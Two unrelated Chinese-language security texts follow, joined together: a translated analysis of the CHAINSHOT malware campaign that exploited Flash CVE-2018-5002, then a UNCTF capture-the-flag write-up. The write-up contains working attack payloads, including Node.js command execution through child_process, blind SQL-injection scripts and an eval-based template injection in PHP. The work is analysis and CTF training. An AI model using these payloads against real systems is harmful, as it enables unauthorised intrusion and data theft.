





CVE-2018-5002是Adobe Flash 0day漏洞,影响Adobe Flash Player

29.0.0.171及所有之前的版本。近期,研究人员发现有攻击活动传播利用CVE-2018-5002漏洞的文档,通过网络抓包获取了加密的恶意软件payload。加上收集的武器化文档,研究人员发现了攻击者的网络基础设施,并能够破解512位的RSA密钥,解密漏洞利用和恶意软件payload。因为攻击活动分多个阶段,每个阶段都依赖于前一阶段作为输入,因此研究人员将攻击活动命名为

**`CHAINSHOT`** 。

# 破解RSA密钥

首先需要了解的是整个攻击链,并理解哪里需要用到RSA密钥。恶意Excel文档中含有一个小的Shockwave Flash

ActiveX对象,该对象含有下列特性:

图1. 恶意Shockwave Flash ActiveX对象特性

`Movie`特性含有一个到Flash应用的URL,Flash应用会以明文形式下载并执行。

`FlashVars`特性含有表示4个URL的长字符串,并会被传递给下载的Flash应用。Flash应用是混淆的下载器,下载器会在内存中创建一个随机的512位RSA密钥对。而私钥仍然在内存中,公钥mod

n会发送给攻击者的服务器。在服务器端,模数(modulus)会和硬编码的e(指数)`0x10001`一起来加密128位AES密钥,该密钥之前被用来加密漏洞利用和shellcode

payload。加密的漏洞利用或payload会发回给下载器,下载器会用内存中的私钥来解密AES密钥和漏洞利用或payload。

当模数被发送给攻击者的服务器,同时可以通过网络抓包来获取。与硬编码的e一起,就有了可以获取私钥的公钥。因为攻击者使用的是512位长的密钥,不够安全,所以获取私钥是可能的。首先要及那个模数n分解为两个素数p和q,这可以通过Factoring

as a Service项目解决。

顺着这个逻辑,可以将公钥随后的模数也发给攻击者的服务器来获取shellcode payload。

图2. HTTP POST请求含有模数n的加密shellcode payload就可以获取十六进制的模数:

前两个字节是用来提取32位版本的shellcode payload,移除这两个字节后,

0x7df305d5bcc659e5497e482bd0b507c44808deee8525f24b2712dc4a29f5c44e1e08c889a64521bbc67136ced11ace55b9bc2c1c7c96630aa515896b2f7341fd

进行因子分解后,就获得了两个素数P和Q:

P

58243340170108004196473690380684093596548916771782361843168584750033311384553

Q

113257592704268871468251608331599268987586668983037892662393533567233998824693

有了P和Q,就可以计算私钥了。研究人员用公开的工具来创建PEM格式的私钥:

-----BEGIN RSA PRIVATE KEY----- MIIBOgIBAAJAffMF1bzGWeVJfkgr0LUHxEgI3u6FJfJLJxLcSin1xE4eCMiJpkUh

u8ZxNs7RGs5VubwsHHyWYwqlFYlrL3NB/QIDAQABAkBog3SxE1AJItIkn2D0dHR4

dUofLBCDF5czWlxAkqcleG6im1BptrNWdJyC5102H/bMA9rhgQEDHx42hfyQiyTh

AiEA+mWGmrUOSLL3TXGrPCJcrTsR3m5XHzPrh9vPinSNpPUCIQCAxI/z9Jf10ufN

PLE2JeDnGRULDPn9oCAqwsU0DWxD6QIhAPdiyRseWI9w6a5E6IXP+TpZSu00nLTC

Sih+/kxvnOXlAiBZMc7VGVQ5f0H5tFS8QTisW39sDC0ONeCSPiADkliwIQIhAMDu

3Dkj2yt7zz04/H7KUV9WH+rdrhUmoGhA5UL2PzfP

-----END RSA PRIVATE KEY-----

有了私钥,就可以解密128位的AES密钥。研究人员选择用OpenSSL来解密:

openssl rsautl -decrypt -in enc_aes.bin -out dec_aes.bin -inkey private_key.pem

解密的AES密钥位于0x4处,长度为0x40字节。解密的AES密钥:

0x5BC64C5DC7EC96750CCB466935ED2183FE90212CB1BF6305F0B79B4B9D9261A4AC8A3E06F3E07D4037A40F4E221BB12E05B4DE2682B31617F177712BD12B501A

解密的AES密钥:

0xE4DF3353FD6D213E7400EEDA8B164FC0

然后用解密的AES密钥来解密真实payload。Flash下载器使用的AES算法有一个定制的初始向量(initialization

vector,IV)位于加密点的0x44处,长16字节:

`0xCC6FC77B877584121AEBCBFD4C23B67C`

最后的解密还需要用到OpenSSL:

openssl enc -nosalt -aes-128-cbc -d -in payload.bin -out decrypted_payload -K E4DF3353FD6D213E7400EEDA8B164FC0 -iv CC6FC77B877584121AEBCBFD4C23B67C

解密的shellcode

payload会用zlib进行压缩,可以通过0x789c的前两个字节看出来。然后用offzip进行解压,然后就获得了解密的shellcode

payload。解密Flash漏洞利用的过程除了部用zib压缩和解压外都是相同的。

# 服务器端再现

在解密了Flash漏洞利用和shellcode

payload后,研究然后开始对恶意软件进行静态分析和静态分析。这个过程相对复杂,因为漏洞利用使用了混淆技术,而shellcode

payload含有两个PE payload。考虑到静态分析代码的难度,研究人员决定创建一个简版的服务端PHP脚本来对进行动态分析。创建过程如下:

* XAMPP本地Apache服务器,将攻击使用的域名解析为localhost;

* 目录结构镜像攻击者服务器;

* 将HTTP header设置为PCAP响应。

所有的请求文件都是gzip编码的,否则攻击链无效。研究人员将PHP脚本上传到了Github有兴趣的可以了解不同阶段以及工作原理。

<https://github.com/pan-unit42/iocs/tree/master/pb40>

# Flash漏洞利用其他细节

关于漏洞利用已经有文章描述过了,所以本文关注将执行过程转变为shellcode

payload的这一过程。大部分反编译的ActionScript漏洞利用代码也是混淆过的,但也有一些方法名是明文的。

因为当转变成可执行文件时,解密的shellcode

payload并不会运行,所以必须了解其执行原理和传递的参数。所以,最好的选择就是`executeShellcodeWithCfg32`方法,可以帮助找出传递的数据。运行时会创建一个shellcode模板并填充一些占位符。模板如下:

图3. 含有占位符(红色)的Shellcode模板

最后形成的shellcode如下:

图4. 用占位符填充的shellcode模板运行时版本

下面看一下占位符中的值,图4中地址`0xA543000`是解密的shellcode payload的入口点,payload在真实代码之前有一个小的NOP

sled(空指令滑行区,是在shellcode之前的一段很长的指令序列):

图5. 内存中的shellcode模板入口点

图4中的地址`0x771A1239`位于ntdll.dll的函数`NtPrivilegedServiceAuditAlarm`的中间:

图6. Windows API函数NtPrivilegedServiceAuditAlarm

图中中在通过`call

edx`调用API函数前,0x4D就会被移入eax,eax是API函数NtProtectVirtualMemory的ID。这样,在不需要直接调用的情况下就可以执行NtProtectVirtualMemory函数。

图4中地址`0x9DD200C`处的数据是NTSTATUS返回的复制的NtProtectVirtualMemory的值。结构的地址以ebx的形式传递给shellcode

payload,最后通过`call edi`来执行shellcode payload。

也就是说,在0x1000字节区块中,shellcode

payload的内存访问权限通过NtProtectVirtualMemory被修改为`RWE`。最后的NTSTATUS代码会保存到ebx指向的内存中,然后执行shellcode

payload。

同时,在利用的每个阶段,当出错时利用代码还会发送状态消息。这些状态消息与初始的Flash下载器发送的非常相似,会通过假的PNG图片的形式发送回攻击者服务器。URL中含有`/stab/`目录,真实的消息是通过定制的数字组合编码后发送到。但利用代码的状态消息含有其他阶段的简写信息。状态消息有:

表1. Flash exploit代码中使用的状态消息

# Shellcode Payload

漏洞利用成功得到RWE权限后,执行就会传递给shellcode

payload。Shellcode会加载内部嵌入的`FirstStageDropper.dll`到内存中,并调用输出函数`__xjwz97`来运行。DLL含有2个资源,分别是x64

DLL `SecondStageDropper.dll`和kernel模式的shellcode。

`FirstStageDropper.dll`负责将`SecondStageDropper.dll`注入到另一个进程中,并执行。而shellcode

payload只含有搜索和绕过EMET的代码,`FirstStageDropper.dll`含有绕过Kaspersky

和Bitdefender的代码。对EMET,搜索emet.dll和emet64.dll的加载模块,对Kaspersky搜索klsihk.dll,对Bitdefender搜索avcuf32.dll和avcuf64.dll。还会收集和发送加密的用户系统和进程信息数据以及唯一的硬编码ID到攻击者服务器。数据会发送给URL,URL中含`/home/`和`/log/`目录,使用的加密算法为Rijndael。在分析过程中,攻击者服务器并没有响应,研究人员猜测会有一个命令发回来执行`SecondStageDropper.dll`。

研究人员获取的样本是在用户模式通过线程注入`SecondStageDropper.dll`的,x64 shellcode好像有kernel模式注入的选项。

kernel模式的shellcode含有Blackbone windows内存入侵开源库的一部分,下面是代码中的部分函数:

FindOrMapModule

BBQueueUserApc

BBCallRoutine

BBExecuteInNewThread

还有TitanHide中的代码,攻击者用相同的代码来查询Windows 7和10系统中的SSDT。

`SecondStageDropper.dll`是final

payload的下载器,会收集受害者系统中的信息,并回给攻击者服务器。如果发现下面的进程,就跳过执行:

表2. lookup列表中的进程名

CHAINSHOT通过HTTPS与下面的域名进行通信并获取final payload:

contact.planturidea[.]net

dl.nmcyclingexperience[.]com

tools.conductorstech[.]com

研究人员发现所有样本中final payload中的域名都是相同的。Shellcode

payload、FirstStageDropper.dll和kernel

shellcode都是一样的,但SecondStageDropper.dll含有一些不同的字符串。受害者不同,这些字符串就不同的,final

payload目录是项目名(project name)的MD5表示。

表3. SecondStageDropper.dll中不同的字符串

Shellcode

payload和PE文件中的部分代码相同,说明使用了同一个框架。比如,shellcode和CHAINSHOT使用了相同的处理错误代码的例外情况。也用了相同的代码来扫描和绕过EMET。

FirstStageDropper.dll还会发送数字9开头的消息给攻击者。比如,下面的抓包数据就成功测试了攻击者发回命令来执行SecondStageDropper.dll:

图7. VM中实现的攻击重现网络抓包

# 基础设施

IceBrg报告的一个域名使用了writeup中记录的SSL证书。通过搜索使用相同证书的IP地址,研究人员发现了大量类似攻击活动相关的域名。虽然这些域名都来自相同的托管服务商和注册商,但可以减小被怀疑的可能。

# 总结

研究人员发现了利用Adobe Flash

CVE-2018-5002漏洞攻击中东地区的新工具集,因为攻击者使用了不安全的512位RSA加密所以才能进行分析。恶意软件会发送加密的用户信息到攻击者服务器并尝试下载final

stage的植入。因为攻击者在同类攻击中使用了相同的SSL证书,所以研究人员发现了攻击者更多的基础设施。

* * *

Flash 0-day漏洞攻击的细节参见:<https://www.icebrg.io/blog/adobe-flash-zero-day-targeted-attack>

IOC见<https://researchcenter.paloaltonetworks.com/2018/09/unit42-slicing-dicing-cve-2018-5002-payloads-new-chainshot-malware/> | 社区文章 |

# UNCTF Write Up

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## WEB

### 帮赵总征婚

呃,帮不了赵总征婚~。

f12,有个hint:

上rockyou字典(不可能的,bp会炸,上top3000),直接爆,得到flag

得到flag:flag{57fc636a42f46c7658110a631256f5cb}

### 简单的备忘录

emmm,没学过的语言,进去各种fuzz,

发现打一个字母他就会给些选择

最后随缘整出flag

flag{3ad4aaedf408c147d5f747f7ce76d2b4}

### checkin

进入是个聊天框,/name 改名字

/flag 会打印flag1flag1flag1….

/more 显示/flag – 小伙子…

/calc 可以计算,(猜测这里可能有命令执行)

找到篇文章https://m.jb51.net/article/91411.htm`

于是试了试里面的payload:/calc require(‘child_process’).exec(‘ls’).toString()

返回了:血小板: [object Object]

然后试了试execSync:/calc require(‘child_process’).execSync(‘ls’).toString()

返回了:bin games include lib local sbin share src命令执行成功

于是读取flag:/calc require(‘child_process’).execSync(‘cat /flag’).toString()

返回:血小板: undefined

应该是空格的问题,那就用$IFS替代:/calc

require(‘child_process’).execSync(‘cat$IFS/flag’).toString()

成功拿到flag

flag{0e4d1980ef6f8a81428f83e8e1c6e22b}

### Twice_Insert

刚开始还以为是原题,注册admin’#后改密码,然后用admin登录,发现并没有flag(可恶呢

但是,既然这个二次注入点还在,那仍然是可以被拿来利用的

在单引号和#中间就可以注入语句

各种fuzz后,发现很多函数都被waf了(smarter…harder…大概是有回显的盲注了)

最后,发现了这篇文章https://www.smi1e.top/sql%E6%B3%A8%E5%85%A5%E7%AC%94%E8%AE%B0/

于是试着构造payload:

"admin' and ascii(substr((select group_concat(distinct database_name)from mysql.innodb_index_stats),1,1))=30###vanish"

"admin' and ascii(substr((select group_concat(distinct table_name)from mysql.innodb_index_stats),1,1))=30###vanish"

然后写一个自动化脚本。不断地注册,登录,改密码,然后根据回显按位爆破库、表即可

最终的payload:”admin’ and ascii(substr((select * from

fl4g),%d,1))=%d###vanish”%(i,j)

得到flag:UNCTF{585ae8df50433972bb6ebd76e3ebd9f4}(不知道为啥,开头有时候会缺)

### NSB Reset Password

注册->改密码:发验证码->重置密码

三个包抓过来,发现sessionID都没有变动过。

试着猜想这个改密码的逻辑:当我给自己的账户发邮件,然后输入验证码,验证通过后,这个sessionID就获得了更改密码的权利,但是是更改谁的密码呢?账户的信息想必是存在sessionID里的。

但经过测验,无论是给admin发邮件,还是给自己发邮件,sessionID都没有变过。那么,显然sessionID里的储存的账户信息的那部分是可以被覆盖的,所以解题流程:

先注册->更改密码:发送验证码->到重置密码的界面,此时再开一个窗口,发送更改admin密码的邮件(sessionID里的用户被覆盖为admin),然后又回去,更改密码(此时更改的就是sessionID里的账户,即admin的密码),然后用自己更改的密码登录admin账户即可获flag

flag:flag{175f3098f80735ddfdfbd4588f6b1082}

### easy_admin

很容易发现在/index.php?file=forget这里存在注入

fuzz后发现过滤了and select where。。。

然后卡了好久不知道怎么查admin的密码,最后索性直接 password (bugku有一道过滤很严的题就是这样bypass,)

exp:

import requests

url = "http://101.71.29.5:10045/index.php?file=forget"

r = requests.Session()

password=""

for i in range(1,40):

for j in range(ord('0'),ord('}')):

data = {

"username":"-1'or ascii(substr((password),%d,1))=%d#"%(i,j)

}

res = r.post(url, data=data)

#print res.text

if "ok reset password" in res.text:

password = password + chr(j)

print password

break

得到密码:

登录后yes you are admin, but you can’ to get the flag, because admin will access

the website from

from where?

盲猜是127.0.0.1,然后再报文头加一个Referer,得到后一半flag

flag:flag{nevertoolatetox}

### Bypass

php的正则有点小漏洞,两个斜杠丢进php只剩一个斜杠了,然后这个斜杠丢进正则就用来转义了

而这一题,出题人似乎是给了个hint

这里故意换了下位置。

所以自己做了下实验,发现,由于这个小漏洞,a被过滤了|*而不是*,b被过滤了|\n,而不是被过滤了\n

<?php

//highlight_file(__FILE__);

$a = $_GET['a'];

$b = $_GET['b'];

// try bypass it

if (preg_match("/\'|\"|,|;|\`|\\|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $a)){

$a="";

echo"waf-a\n";}

if (preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $b)){

$b="";

echo"waf-b";}

echo $a;

print "<br>";

echo $b;

同时,a,b就都可以用斜杠了,

于是就可以闭合引号后任意命令执行

对于命令的过滤有两种绕过方法,一个是linux下,用通配符?绕过,比如var写成v?r

解题:

1. http://101.71.29.5:10054/?a=\&b=%0al\s%20/%0a

2. flag不在根目录下,那就找找,

* http://101.71.29.5:10054/?a=\&b=%0afin\d%20/va?/???/htm?/%0a

3. 找到了

* http://101.71.29.5:10054/?a=\&b=%0aca\t%20/va?/???/htm?/.F1jh_/h3R3_1S_your_F1A9.txt%0a

flag:unctf{86dfe85d7c5842c5c04adae104193ee1}

### 审计一下世界上最好的语言吧

先丢进Seay

parse_template.php中有一个eval

查一下调用关系:

index.php:parse_again($searchword);

parse_template.php:

function parse_again(){

global $template_html,$searchword;

$searchnum = isset($GLOBALS['searchnum'])?$GLOBALS['searchnum']:"";

$type = isset($GLOBALS['type'])?$GLOBALS['type']:"";

$typename = isset($GLOBALS['typename'])?$GLOBALS['typename']:"";

$searchword = substr(RemoveXSS($searchword),0,20);

$searchnum = substr(RemoveXSS($searchnum),0,20);

$type = substr(RemoveXSS($type),0,20);

$typename = substr(RemoveXSS($typename),0,20);

$template_html = str_replace("{haha:searchword}",$searchword,$template_html);

$template_html = str_replace("{haha:searchnum}",$searchnum,$template_html);

$template_html = str_replace("{haha:type}",$type,$template_html);

$template_html = str_replace("{haha:typename}",$typename,$template_html);

$template_html = parseIf($template_html);

return $template_html;

}

function parseIf($content){

if (strpos($content,'{if:')=== false){

return $content;

}else{

$Rule = "/{if:(.*?)}(.*?){end if}/is";

preg_match_all($Rule,$content,$iar);

$arlen=count($iar[0]);

$elseIfFlag=false;

for($m=0;$m<$arlen;$m++){

$strIf=$iar[1][$m];

$strIf=parseStrIf($strIf);

@eval("if(".$strIf.") { \$ifFlag=true;} else{ \$ifFlag=false;}");

}

}

return $content;

然后看到template.html,搜索searchword和searchnum

<h4><span class="glyphicon glyphicon-film sea-text"></span> <a href="#">{haha:searchword} </a> <small>共有<span class="sea-text">{haha:searchnum}</span>个影片 第<span class="sea-text">{searchlist:page}</span>页</small></h4>

最后再看看RemoveXSS

发现 if:,

解题思路:

首先利用四次的strreplace绕过RemoveXss,控制$templatehtml

然后是绕过判断和正则:{if:开头、{end if}结尾,然后真正执行的命令要在rule匹配到的第一个(.*?)

破题:

$searchnum={end if}

$searchword={if{haha:type}

$type=:read{haha:typename}

$typename=file(%27flag.php%27)}

这样content被替换为

<h4><span class="glyphicon glyphicon-film sea-text"></span> <a href="#">{if:readfile(%27flag.php%27)}</a> <small>共有<span class="sea-text">{end if}</span>个影片 第<span class="sea-text">{searchlist:page}</span>页</small></h4>

正则过后$iar为

Array

(

[0] => Array

(

[0] => {if:readfile(%27flag.php%27)}</a> <small>共有<span class="sea-text">{end if}

)

[1] => Array

(

[0] => readfile(%27flag.php%27)

)

[2] => Array

(

[0] => </a> <small>共有<span class="sea-text">

)

)

然后$strIf被赋值为readfile(%27flag.php%27)

然后 @eval(“if(readfile(%27flag.php%27)) { $ifFlag=true;} else{

$ifFlag=false;}”);

readlfile输出flag

最终payload:

searchnum={end if}&content=<search>{if{haha:type}</search>&type=:read{haha:typename}&typename=file(%27flag.php%27)}

flag:UNCTF{5ee25610af306b625b4cadb4cb5fa24b}

## RE



### 666

逆向签到题,

主要函数

然后找到一些关键值,再根据加密逻辑写解密脚本即可

exp:

cipher='''izwhroz""w"v.K".Ni'''

key=0x12

flag=''

for i in range(0,len(cipher),3):

flag+=chr((ord(cipher[i])^key)-6)

flag+=chr((ord(cipher[i+1])^key)+6)

flag+=chr((ord(cipher[i+2])^key)^6)

print flag

得到flag:unctf{b666b666b}

### 神奇的数组

打开主函数,读一下程序逻辑,结合大小端存储顺序。好的,flag就是checkbox里照抄。

flag:ad461e203c7975b35e527960cbfeb06c

### BabyXor

手动脱壳+动调,直接出flag23333

flag:flag{2378b077-7d6e-4564-bdca-7eec8eede9a2}

### unctfeasyMaze

解法一:ida反汇编后程序逻辑就是对地图进行了两次初始化,然后就是正常走迷宫了

将断点设置在地图第二次初始化完成后,然后查看RSI的值

7个一行排列

走完即可得到flag

flag:UNCTF{ssddwdwdddssaasasaaassddddwdds}

解法二:爆破

运行了程序后发现可以一步一步走,一旦走错就会报错

于是可以按位爆破,最多也就是试4*29次,很快的。。。(至少比misc那个走迷宫要快)

## MISC

### 信号不好我先走了

下载得到图片,看了十六进制没有隐藏东西,于是用神器Stegsolve试一波LSB

果然有东西,藏了一个zip包。

保存下来解压缩得到一个张跟之前一样的图片。

盲猜盲水印,工具一把梭,得到

flag:unctf{9d0649505b702643}

### 亲爱的

原以为是mp3隐写,然而没有密码。

看十六进制数据发现有一个zip包在底下,

然后注释有提示

根据提示,和歌名,在qq音乐 海阔天空 李现 的评论区,在对应评论时间找到密码:真的上头

解压得到一张图片,看十六进制数据,底下隐写了一个word文档,

word打开,发现右下角有端倪,是图片一角,拖出来得到flag

(或者直接把word文档当zip打开,在word文件夹中的media文件夹中也有flag 的图片)

flag:UNCTF{W3L0v3Unctf}

### 快乐游戏题

终于出现了签到题,玩游戏得flag

flag:UNCTF{c783910550de39816d1de0f103b0ae32}

### Happy Puzzle

手撕PNG呗,提示里的RGB没管,400*400比较有用,

最基本的PNG组成:文件头,IHDR,IDAT(len(data)+’IDAT’+data+crc),IEND,和随处可见的crc32校验(这玩意儿坑惨我了)

用windows比较方便的是,crc不用算,用0占位即可,IEND也可以不用加

解题过程:

4. 随便找个PNG,拿到png文件头+IHDR的数据

5. 改宽高

6. 给所有data文件,前面接上len(data),即00002800,IDAT,再给末尾加上00000000占crc32的位

7. 做出26张图,看哪张图有图像,然后以此类推的再往后加data

* 结果:

贴上半自动exp:

import os

head='89504e470d0a1a0a0000000d494844520000019000000190080200000000000000'

idata='0000280049444154'

crc="1bad748e"

with open(filename,"rb") as f:

data = f.read().encode("hex")

rootdir = ''

list = os.listdir(rootdir)

for i in range(0,len(list)):

path = os.path.join(rootdir,list[i])

if os.path.isfile(path) and path[-5:]=='.data':

with open(path,"rb") as f:

txt = f.read()

txt=data+idata+txt.encode("hex")+crc

with open(path.replace("puzzle","puzzle2").replace("data","png"),"wb") as f:

f.write(txt.decode('hex'))

flag:ucntf{312bbd92c1b291e1827ba519326b6688}

### think

用python的匿名函数一句话制作出的题目

关键在这里,check函数判断checknum,如果checknum为1,就打印(__print(‘Congratulation!’),

(__print(decrypt(key, encrypted)),猜测后面半部分就是flag

于是,直接运行代码,然后在IDLE里键入check(1),得到flag

flag:flag{34a94868a8ad9ff82baadb326c513d40}

### Hidden secret

下载拿到三个里面全是十六进制的文件

看到03 04 05 06 01 02

就意识到这三个是被去掉了50 4B的zip包的三段数据

用010editor拼接起来后得到一个压缩包,里面是一个图片

用010editor打开图片后底下藏了一个zip包

解压得到一串密文:”K<jslc7b5’gBA&]_5MF!h5+E.@IQ&A%EExEzp\X#9YhiSHV#”

base全家桶走一遍,最后确定是base92

得到flag:unctf{cca1a567c3145b1801a4f3273342c622}

### EasyBox

nc连上后是个数独题,不过是非常规的,只需要行和列不重复即可

魔改了个大佬的脚本:https://blog.csdn.net/zonnin/article/details/78813698

import itertools

from pwn import *

context.log_level='debug'

sh = remote('101.71.29.5',10011)

content = sh.recvuntil("answer :\n")[339:718].replace("\n","").split("+-+-+-+-+-+-+-+-+-+")

sudoku=[]

for i in content:

if i!="":

sudoku.append(i.replace(" ","0")[1:-1].split("|"))

#print sudoku

def find_index(s):

flag=list()

for i in range(9):

row=[]

for j in range(9):

if s[i][j]=='0':

row.append(1)

else:

row.append(0)

flag.append(row)

return flag

def not_done(s):

return True in [0 in r for r in s]

def get_row(s, r):

return s[r]

def get_column(s, c):

return [r[c] for r in s]

def get_possible(s, r, c):

return [i for i in range(1, 10) \

if i not in get_row(s, r) \

and i not in get_column(s, c)]

def go_around(s):

ans = []

for index_r, r in enumerate(s): #row_index and row

row = []

for index_c, c in enumerate(r): #each in row

c=int(c)

if 0 == c:

maybe_ans = get_possible(s, index_r, index_c)

row.append(maybe_ans[0] if len(maybe_ans) == 1 else 0)

else:

row.append(c)

ans.append(row)

return ans

def print_sudoku(s, msg):

print msg

for r in s:

print " ".join([str(c) for c in r])

print "*"*18

#print_sudoku(sudoku, "initializing...")

FLAG=find_index(sudoku)

counter=0

sudoku = go_around(sudoku)

#print_sudoku(sudoku, "Round "+ str(counter) + " :")

#counter += 1

while not_done(sudoku):

sudoku = go_around(sudoku)

#print_sudoku(sudoku, "Round "+ str(counter) + " :")

# counter += 1

answer=""

for i in range(9):

if FLAG[0][i] == 1:

answer+=str(sudoku[0][i])+","

answer=answer[:-1]

sh.sendline(answer)

#print answer

for i in range(1,9):

answer=""

sh.recvuntil("answer :")

for j in range(9):

if FLAG[i][j]==1:

answer+=str(sudoku[i][j])+","

answer=answer[:-1]

sh.sendline(answer)

#print answer

sh.interactive()

得到flag:flag{b613e841e0822e2925376d5373cbfbc4}

## CRYPTO

### 不仅仅是RSA

下载附件得到五个文件,

两个音频文件,看波形图,是摩斯密码,解密得到c1,c2

两个pem文件,用openssh打开得到两个模n和相同的e

根据加密脚本得知两个n有公约数

所以已知e p q

基础rsa解密,

exp:

from gmpy2 import *

def GCD(a, b):

while b:

a, b = b, a%b

return a

c1=4314251881242803343641258350847424240197348270934376293792054938860756265727535163218661012756264314717591117355736219880127534927494986120542485721347351

c2=485162209351525800948941613977942416744737316759516157292410960531475083863663017229882430859161458909478412418639172249660818299099618143918080867132349

e=mpz(41221)

n1=int('0xC461B3ED566F2D68583019170BDD5263D113BAECE3DEE6631F08A166376AC41FF5D4E90B3330E0FC26993E3B353F38F9B6B880DFBC5807636497561B7611047B',16)

n2=int('0xA36E3A2A83FE2C1E33F285A08C3ECD36E377F4D9FFE828E2426D3ECED0A7F947631E932AEC327555511AC6D71E72686C1CB7DBBF3859A4D9A3D344FBF12A9553',16)

#q=GCD(n1,n2)

q = mpz(95652716952085928904432251307911783641637100214166105912784767390061832540987)

print n2/q

p1 = mpz(107527961531806336468215094056447603422487078704170855072884726273308088647617)

p2 = mpz(89485735722023752007114986095340626130070550475022132484632643785292683293897)

assert p1*q==n1

assert p2*q==n2

d1 = invert(e,(p1-1)*(q-1))

d2 = invert(e,(p2-1)*(q-1))

m1 = hex(pow(c1,d1,n1))[2:].decode('hex')

m2 = hex(pow(c2,d2,n2))[2:].decode('hex')

print m1,m2

flag:UNCTF{ac01dff95336aa470e3b55d3fe43e9f6}

### 一句话加密

拿到文件,python文件里没有啥,正常的rsa加密,

然后用010editor打开另外一张图片,发现底下有内容

猜测那个大数是n,先拿去分解一波,发现可行

但是,e呢?

突然,发现被分解出来的p和q很熟悉

上V爷爷博客!<https://veritas501.space/2017/03/01/%E5%AF%86%E7%A0%81%E5%AD%A6%E7%AC%94%E8%AE%B0/>

p、q出现在V爷爷的Rabin密码的脚本里,那么这题就是Rabin密码了,,

那么直接上V爷爷脚本

import gmpy2

def n2s(num):

t = hex(num)[2:]

if len(t) % 2 == 1:

return ('0'+t).decode('hex')

return t.decode('hex')

def decode(c):

p = 275127860351348928173285174381581152299

q = 319576316814478949870590164193048041239

n = p*q

r = pow(c,(p+1)/4,p)

s = pow(c,(q+1)/4,q)

a = gmpy2.invert(p,q)

b = gmpy2.invert(q,p)

x =(a*p*s+b*q*r)%n

y =(a*p*s-b*q*r)%n

print n2s(x%n)

print n2s((-x)%n)

print n2s(y%n)

print n2s((-y)%n)

c1=62501276588435548378091741866858001847904773180843384150570636252430662080263

c2=72510845991687063707663748783701000040760576923237697638580153046559809128516

decode(c1)

decode(c2)

运行得到flag:unctf{412a1ed6d21e55191ee5131f266f5178}

### ECC和AES基础

参考https://ctf-wiki.github.io/ctf-wiki/crypto/asymmetric/discrete-log/ecc-zh/

将底下的脚本的数据替换下

G=E(6478678675, 5636379357093)

pub = E(2854873820564,9226233541419)

c1 = E(6860981508506,1381088636252)

c2 = E(1935961385155, 8353060610242)

X = G

for i in range(1, 3000000):

if X == pub:

secret = i

print "[+] secret:", i

break

else:

X = X + G

print i

m = c2 - (c1 * secret)

print "[+] x:", m[0]

print "[+] y:", m[1]

print "[+] x+y:", m[0] + m[1]

爆破得到secret=2019813

x=1559343440829

y=7468915163961

x即为aes_key

from Crypto.Cipher import AES

import base64

key = bytes('1559343440829'.ljust(16,' '))

aes = AES.new(key, AES.MODE_ECB)

data=base64.b64decode('/cM8Nx+iAidmt6RiqX8Vww==')

ans = aes.decrypt(data)

print ans

发现并不能解出来

这里有点小坑,C1和C2位置互换了

于是重新跑第一个脚本,C1和C2的值互换,secret之前已经爆破出来了

得到 x=1026

AES解密得

thisisa_flag

然后去目标url post

得到

flag:401E48C9A96DC219C32AB5E75204B655

## PWN

### Sosoeasypwn

